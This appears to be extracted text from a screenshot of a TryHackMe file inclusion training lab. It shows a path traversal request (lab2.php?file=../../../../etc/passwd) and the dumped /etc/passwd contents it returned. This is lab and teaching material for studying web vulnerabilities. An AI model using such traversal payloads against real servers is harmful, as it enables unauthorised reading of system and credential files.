 10.10.79.22/lab2.php?file=../../../../etc/passwd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #2
File Inclusion Lab
Lab #2: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false